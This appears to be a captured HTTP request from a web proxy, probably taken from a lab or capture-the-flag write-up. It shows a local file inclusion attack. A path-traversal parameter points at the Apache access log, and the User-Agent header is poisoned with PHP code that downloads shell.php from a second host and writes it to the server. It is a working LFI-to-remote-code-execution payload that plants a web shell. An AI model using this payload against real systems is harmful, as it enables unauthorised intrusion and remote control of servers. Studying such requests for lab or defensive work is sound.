 Request
Pretty Raw Hex
1 GET /?view=cat/../../../../../../../../../../../../var/log/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.1.190
3 User-Agent: <?php file_put_contents('shell.php',file_get_contents('http://10.17.17.47/shell.php'))?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11